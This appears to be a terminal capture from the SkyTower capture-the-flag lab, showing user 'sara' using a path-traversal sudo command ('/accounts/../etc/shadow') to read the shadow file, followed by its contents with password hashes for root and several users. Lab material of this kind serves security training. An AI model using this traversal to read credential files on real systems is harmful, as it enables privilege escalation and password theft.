 sara@SkyTower:/accounts$ sudo /bin/cat /accounts/../etc/shadow
root:$6$rKYhh57q$AVs1wNVSbE5K.IU1Wp9l7Ndg3iPlB7yczctQD6OL9fBZir2ppGDA6v0Vx17xjg.b3zu6mkAVpEN2BuG3wvS2l
/:16241:0:99999:7:::
daemon:*:16241:0:99999:7:::
bin:*:16241:0:99999:7:::
sys:*:16241:0:99999:7:::
sync:*:16241:0:99999:7:::
games:*:16241:0:99999:7:::
man:*:16241:0:99999:7:::
lp:*:16241:0:99999:7:::
mail:*:16241:0:99999:7:::
news:*:16241:0:99999:7:::
uucp:*:16241:0:99999:7:::
proxy:*:16241:0:99999:7:::
www-data:*:16241:0:99999:7:::
backup:*:16241:0:99999:7:::
list:*:16241:0:99999:7:::
irc:*:16241:0:99999:7:::
gnats:*:16241:0:99999:7:::
nobody:*:16241:0:99999:7:::
libuuid:!:16241:0:99999:7:::
sshd:*:16241:0:99999:7:::
mysql:!:16241:0:99999:7:::
john:$6$a39powbs$ditVKZ1waa6vJEh3BG1d5jLv/uADKcl.r1kcA.XKyhNfJoiDhSdwmSZel3V5cZ/S6ec3wd8rdNA2dOznTXhl0
/:16198:0:99999:7:::
sara:$6$2PvpHNG0$hbaMRd5fZhWMDHyyhGHINSy.qBHnvP4QW1k9RSwv.pQM6SoZey53C7S7aF6263ae6qx5TwVA6sahf5tebUqvY
1:16198:0:99999:7:::
william:$6$c3VykdoT$qRUKl1e77skTm0sLHavRSp8mUJfMIPrJBovrXC8o9GY8/P7gpasSbvtqA0rn9.HyxjKhSVji8/CzHNFLit
3GU1:16241:0:99999:7:::
sara@SkyTower:/accounts$ _